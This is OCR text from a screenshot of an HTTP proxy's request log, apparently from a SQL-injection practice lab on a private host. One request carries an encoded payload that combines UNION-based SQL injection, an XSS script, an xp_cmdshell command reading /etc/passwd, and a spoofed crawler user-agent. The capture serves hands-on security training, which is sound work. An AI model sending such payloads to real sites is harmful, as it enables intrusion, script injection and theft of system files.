 # Host Method URL Params Edited Status Length MIME type Ext
304 http://10.1.1.120 GET /Less-2/?id=1 ✓ 200 875 HTML
305 http://10.1.1.120 GET /Less-2/?id=1&enIP=3942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XS. ✓ 200 5448 HTML
306 http://10.1.1.120 GET /Less-2/?id=1 ✓
307 http://10.1.1.120 GET /Less-2/?id=1 ✓
Request
Pretty Raw Hex \n
1 GET /Less-2/?id=1&enIP=
3942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29
Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2
20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;  http://www.baidu.com/search/spider.
4 Host: 10.1.1.120
自定义的user-agent信息
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
Response
Pretty Raw Hex Render \n
INSPECTOR
Query Parame
Request Head
Response Hea